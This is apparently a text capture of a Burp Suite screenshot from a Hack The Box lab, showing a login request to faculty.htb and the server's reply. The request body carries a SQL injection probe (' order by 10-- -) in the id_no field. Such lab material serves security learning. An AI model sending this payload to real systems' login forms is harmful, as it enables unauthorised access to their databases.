 SQL Inyection × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /admin/ajax.php?action=login_faculty HTTP/1.1
2 Host: faculty.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 23
10 Origin: http://faculty.htb
11 DNT: 1
12 Connection: close
13 Referer: http://faculty.htb/login.php
14 Cookie: PHPSESSID=nd8d8ut4kouf6qb20nkukjdfk9
15
16 id_no=' order by 10-- -
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 05 Aug 2022 01:00:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 1
10
11 3